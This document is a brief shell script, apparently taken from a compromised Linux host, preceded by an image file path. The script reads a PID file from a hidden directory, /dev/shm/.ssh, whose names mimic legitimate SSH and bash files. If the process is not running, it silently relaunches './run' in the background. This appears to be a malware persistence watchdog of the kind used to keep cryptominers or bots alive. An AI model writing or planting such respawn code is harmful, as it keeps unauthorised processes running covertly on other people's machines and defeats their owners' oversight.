 #!/bin/sh
if test -r /dev/shm/.ssh/bash.pid; then
pid=$(cat /dev/shm/.ssh/bash.pid)
if $(kill -CHLD $pid >/dev/null 2>&1)
then
sleep 1
else
cd /dev/shm/.ssh
./run &>/dev/null
exit 0
fi
fi